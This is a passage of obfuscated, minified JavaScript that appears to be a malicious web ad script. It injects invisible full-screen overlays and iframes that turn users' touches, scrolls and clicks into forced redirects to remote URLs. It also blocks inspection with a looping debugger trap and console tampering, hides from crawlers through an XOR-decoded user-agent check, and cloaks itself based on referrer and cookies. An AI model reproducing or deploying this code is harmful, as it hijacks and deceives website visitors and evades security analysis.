a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},rhczwfkm(window,document,navigator,_)})();;//003240-qc1/*cb179f423eeacf08cd61a1021f38672f20484*/